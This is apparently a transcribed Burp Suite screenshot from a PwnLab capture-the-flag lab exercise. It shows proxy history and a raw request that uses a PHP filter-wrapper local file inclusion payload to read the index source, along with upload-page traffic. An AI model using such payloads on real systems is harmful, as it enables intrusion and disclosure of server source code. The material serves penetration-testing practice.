 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
119 http://192.168.187.141 GET /?page=php://filter/convert.base64-enco... ✓ 200 1325 HTML PwnLab Intranet Image H... 192.168.187.141
118 http://192.168.187.141 GET /?page=php://filter/convert.base64-enco... ✓ 200 633 HTML PwnLab Intranet Image H... 192.168.187.141
117 http://192.168.187.141 GET /upload/450619c0f9b99fca3f46d28787b... 200 5792 text gif 192.168.187.141
116 http://192.168.187.141 POST /?page=upload ✓ 200 905 HTML PwnLab Intranet Image H... 192.168.187.141
115 http://192.168.187.141 GET /?page=upload ✓ 200 844 HTML PwnLab Intranet Image H... 192.168.187.141
114 http://192.168.187.141 GET / 200 560 HTML PwnLab Intranet Image H... 192.168.187.141
113 http://192.168.187.141 GET /favicon.ico 404 506 HTML ico 404 Not Found 192.168.187.141
112 http://192.168.187.141 GET /?page=php://filter/convert.base64-enco... ✓ 200 1326 HTML PwnLab Intranet Image H... 192.168.187.141
111 http://192.168.187.141 GET /?page=upload ✓ 200 845 HTML PwnLab Intranet Image H... 192.168.187.141
110 http://192.168.187.141 GET /?page=upload ✓ 200 844 HTML PwnLab Intranet Image H... 192.168.187.141
109 http://192.168.187.141 GET /upload/450619c0f9b99fca3f46d28787b... 200 5792 text gif 192.168.187.141
108 http://192.168.187.141 GET /upload/ 200 1223 HTML Index of /upload 192.168.187.141
107 http://192.168.187.141 GET /upload/ 200 1222 HTML Index of /upload 192.168.187.141
Request
Pretty Raw Hex \n
1 GET /?page=php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.187.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=pukseg6grde01lnofc2o4h05v5
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 07:09:24 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1097
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
PwnLab Intranet Image Hosting
</title>
13 </head>
14 <body>